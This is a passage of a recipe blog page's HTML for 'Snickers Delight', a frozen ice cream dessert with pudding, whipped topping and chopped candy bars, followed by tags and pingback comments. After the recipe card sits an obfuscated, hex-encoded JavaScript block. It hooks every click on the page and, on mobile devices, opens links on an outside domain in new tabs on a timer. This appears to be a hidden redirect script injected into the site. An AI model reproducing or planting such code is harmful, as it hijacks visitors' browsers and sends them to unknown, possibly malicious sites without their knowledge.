stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-189221 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=189221 aria-label="Adjust recipe servings">15</span></div></div></div></div><div
id=recipe-189221-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-189221-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=189221 data-servings=15><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-189221-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=15 data-recipe=189221 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=15 data-recipe=189221 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=15 data-recipe=189221 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=-1><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>gallon</span>&#32;<span
class=wprm-recipe-ingredient-name>chocolate ice cream</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or Snickers ice cream</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=-1><span
class=wprm-recipe-ingredient-amount>12-16</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz.</span>&#32;<span
class=wprm-recipe-ingredient-name>container cool whip</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or other non-dairy whipped topping</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=-1><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>small pkgs.</span>&#32;<span
class=wprm-recipe-ingredient-name>instant chocolate pudding and pie filling</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">dry</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=-1><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>box</span>&#32;<span
class=wprm-recipe-ingredient-name>graham cracker crumbs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=-1><span
class=wprm-recipe-ingredient-amount>19</span>&#32;<span
class=wprm-recipe-ingredient-name>fun size Snickers Bars</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or 40 miniature bars</span></li></ul></div></div><div
id=recipe-189221-instructions class="wprm-recipe-instructions-container wprm-recipe-189221-instructions-container wprm-block-text-normal" data-recipe=189221><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-189221-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Mix 2 cups graham cracker crumbs with butter according to package directions and spread into a 9x13” pan that has been sprayed with cooking spray.</div></li><li
id=wprm-recipe-189221-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place in freezer while making the rest of the recipe.</div></li><li
id=wprm-recipe-189221-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Soften ice cream.</div></li><li
id=wprm-recipe-189221-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Using a mixer, mix the two packages of chocolate pudding with the ice cream until well blended.</div></li><li
id=wprm-recipe-189221-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Pour over graham cracker crust that's been put in the freezer.</div></li><li
id=wprm-recipe-189221-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cover, freeze approximately 1-2 hours until mixture is set.</div></li><li
id=wprm-recipe-189221-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">While dessert is setting up, chop up Snickers Bars into small pieces.</div></li><li
id=wprm-recipe-189221-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">After the dessert is set, spread cool whip over top and then sprinkle with chopped Snickers Bars.</div></li><li
id=wprm-recipe-189221-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cover and freeze until ready to serve.</div></li><li
id=wprm-recipe-189221-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Defrost 5-10 minutes before serving.</div></li></ul></div></div><div
id=recipe-189221-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE:</u> </strong>This is a recipe that you can mix and match different ice creams and candy bars and all of them turn out well. Rocky Road, Toffee, Chocolate Chip cookie dough are all great ice creams to use with this recipe, so is using a cheesecake pudding and pie filling.</span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> I used 1 ¼ cups graham cracker crumbs, ¼ cup sugar and 1/3 cup melted butter to make the crust.</span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> Aim for a minimum of 2 cups chopped Snickers candies.</span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline"><strong>NOTE:</strong></span> Preparation time does not include time required to freeze layers before finishing the dessert.</span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">caramel, chocolate, chocolate dessert, dessert, ice cream, peanut butter, Snickers Bars</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/anniversary-dessert/ rel=tag>anniversary dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate-dessert/ rel=tag>chocolate dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate-ice-cream/ rel=tag>chocolate ice cream</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate-pudding/ rel=tag>chocolate pudding</a><a
href=https://cantstayoutofthekitchen.com/tag/company-dessert/ rel=tag>company dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/cool-whip/ rel=tag>cool whip</a><a
href=https://cantstayoutofthekitchen.com/tag/dessert/ rel=tag>dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/easter/ rel=tag>Easter</a><a
href=https://cantstayoutofthekitchen.com/tag/easter-dessert/ rel=tag>easter dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/fathers-day-dessert/ rel=tag>father's day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/fathers-day/ rel=tag>fathers' day</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday/ rel=tag>holiday</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-dessert/ rel=tag>holiday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/ice-cream/ rel=tag>ice cream</a><a
href=https://cantstayoutofthekitchen.com/tag/ice-cream-dessert/ rel=tag>ice cream dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/mothers-day/ rel=tag>mother's day</a><a
href=https://cantstayoutofthekitchen.com/tag/mothers-day-dessert/ rel=tag>mother's day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/pie/ rel=tag>pie</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/recipes-2/ rel=tag>recipes</a><a
href=https://cantstayoutofthekitchen.com/tag/snickers/ rel=tag>Snickers</a><a
href=https://cantstayoutofthekitchen.com/tag/snickers-bars/ rel=tag>Snickers Bars</a><a
href=https://cantstayoutofthekitchen.com/tag/snickers-delight/ rel=tag>Snickers Delight</a><a
href=https://cantstayoutofthekitchen.com/tag/snickers-dessert/ rel=tag>Snickers Dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/snickers-ice-cream/ rel=tag>snickers ice cream</a><a
href=https://cantstayoutofthekitchen.com/tag/snickers-ice-cream-dessert/ rel=tag>Snickers Ice Cream Dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/snickers-ice-cream-pie/ rel=tag>Snickers Ice Cream Pie</a><a
href=https://cantstayoutofthekitchen.com/tag/valentines-day/ rel=tag>Valentine's Day</a><a
href=https://cantstayoutofthekitchen.com/tag/valentines-day-dessert/ rel=tag>Valentine's Day dessert</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569.jpg&url=https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">23 Comments</h4></div><ul
class=comment-list>
<li
class="pingback even thread-even depth-1" id=comment-745756><div
id=div-comment-745756 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2015/04/02/70-easter-dessert-recipes/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">70 Easter Dessert Recipes &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">March 18, 2016 at 11:03 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Snickers Delight [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=745756#respond" data-commentid=745756 data-postid=4714 data-belowelement=div-comment-745756 data-respondelement=respond data-replyto="Reply to 70 Easter Dessert Recipes - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to 70 Easter Dessert Recipes - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-281137><div
id=div-comment-281137 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2012/09/03/oreo-cookie-ice-cream-mud-pie/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Oreo Cookie Ice Cream Mud Pie &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">January 23, 2015 at 6:12 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Snickers Delight [&#8230;]</p></div><div
class=reply>
<a
